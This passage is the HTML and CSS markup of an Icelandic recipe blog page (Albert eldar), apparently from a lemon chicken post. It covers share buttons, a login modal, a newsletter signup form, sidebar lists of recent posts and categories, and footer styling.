.td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2013%2F10%2F27%2Fsitronukjuklingur-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2013/10/27/sitronukjuklingur-2/&amp;media=https://alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg&description=S%C3%ADtr%C3%B3nukj%C3%BAklingur" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Sítrónukjúklingur&body=https://alberteldar.is/2013/10/27/sitronukjuklingur-2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2013/10/27/sitronukjuklingur-2/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2013/10/25/speltbraud/">Speltbrauð</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2013/10/29/god-salatdressing/">Góð salatdressing &#8211; alveg extra ljúffeng</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-111"><a class="gofollow" data-track="MTExLDYsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769344114" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/25/oto-restaurant/">OTO restaurant</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/22/kraftmikid-kryddte/">Kraftmikið kryddte &#8211; Chai te</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-122"><a class="gofollow" data-track="MTIyLDcsNjA=" href="https://alberteldar.is/category/veitinga-og-kaffihus/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-iaffihus-veitingahus-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 